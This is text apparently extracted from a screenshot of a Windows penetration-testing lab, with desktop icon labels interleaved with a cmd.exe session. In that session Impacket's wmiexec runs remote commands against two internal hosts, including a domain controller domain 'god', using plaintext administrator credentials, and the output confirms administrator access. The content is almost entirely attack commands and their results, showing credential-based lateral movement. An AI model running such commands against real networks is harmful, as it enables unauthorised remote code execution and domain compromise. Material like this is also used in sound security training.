 主页
2008 R2 x64 DC God.org
Server 2012 SqlServer
2008 R2 x64 WebServer
回收站
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\impacket>wmiexec ./administrator:admin!@#45@192.168.3.32 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
impacket
[*] SMBv3.0 dialect used
sqlserver\administrator
PSTools
C:\Users\Administrator\Desktop\impacket>wmiexec god/administrator:Admin12345@192.168.3.21 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
x64
[*] SMBv2.1 dialect used
god\administrator
cmd.txt
C:\Users\Administrator\Desktop\impacket>
dc.bat